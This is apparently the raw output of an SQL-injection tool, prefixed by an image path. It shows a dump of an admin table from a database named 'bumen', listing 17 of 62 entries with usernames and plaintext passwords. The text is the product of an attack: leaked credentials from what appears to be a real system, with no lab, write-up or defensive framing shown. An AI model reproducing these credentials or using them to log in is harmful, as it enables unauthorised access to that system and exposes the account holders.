 [18:20:12] [INFO] analyzing table dump for possible password hashes
Database: bumen
Table: dbo.admin
[62 entries]
+----------+---------------+
| username | password |
+----------+---------------+
| admin | sicnusicnu |
| ctxq | 610072 |
| dangban | 500410 |
| drz | 800519 |
| dzgcxy | 123456 |
| fxy | 84760777 |
| gh | hhhhhh |
| gly | 560129 |
| hqglc | 84760851 |
| hqjt | hqjthqjt |
| hxxy | 84760802 |
| jc | 888888 |
| jcb | ba4335 |
| jjc | cccccc |
| jjxy | jjxy |
| jkxy | jkxy |
| jky | 84760814 |